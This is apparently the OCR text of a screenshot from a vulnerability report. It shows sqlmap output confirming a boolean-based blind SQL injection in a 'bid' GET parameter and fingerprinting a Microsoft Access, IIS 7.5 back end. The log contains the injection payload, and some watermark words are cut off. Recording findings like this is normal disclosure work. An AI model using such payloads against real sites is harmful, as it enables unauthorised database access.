 GET parameter 'bid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 82 HTTP(s) requ
ests:
---
Parameter: bid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: bid=2 AND 9262=9262
---
[13:38:36] [INFO] testing MySQL
[13:38:37] [WARNING] the back-end DBMS is not MySQL
[13:38:37] [INFO] testing Oracle
[13:38:39] [WARNING] the back-end DBMS is not Oracle
[13:38:39] [INFO] testing PostgreSQL
[13:38:41] [WARNING] the back-end DBMS is not PostgreSQL
[13:38:41] [INFO] testing Microsoft SQL Server
[13:38:42] [WARNING] the back-end DBMS is not Microsoft SQL Server
[13:38:42] [INFO] testing SQLite
[13:38:44] [WARNING] the back-end DBMS is not SQLite
[13:38:44] [INFO] testing Microsoft Access
[13:38:46] [INFO] confirming Microsoft Access
[13:38:47] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
KALI LINU
"the quieter you become, the more you are ab
www.wooyun.org